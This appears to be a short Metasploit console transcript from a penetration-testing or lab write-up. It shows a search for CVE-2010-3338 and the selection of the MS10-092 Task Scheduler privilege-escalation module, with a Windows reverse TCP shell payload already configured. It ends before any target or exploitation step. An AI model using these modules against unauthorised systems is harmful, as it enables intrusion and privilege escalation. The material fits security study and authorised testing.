 msf6 exploit(windows/smb/smb_delivery) > search 2010-3338
Matching Modules
================
#  Name                                                 Disclosure Date  Rank       Check  Description
-  ----                                                 ---------------  ----       -----  -----------
0  exploit/windows/local/ms10_092_schelevator       2010-09-13       excellent  Yes    Windows Escalate Task Scheduler
XML Privilege Escalation
1    \_ target: Windows Vista / 7 / 2008 (Dropper)  .                .          .      .
2    \_ target: Windows Vista / 7 / 2008 (Command)  .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/local/ms10_092_schelevator
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Vista / 7 / 2008 (Command)'
msf6 exploit(windows/smb/smb_delivery) > use 0
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(windows/local/ms10_092_schelevator) >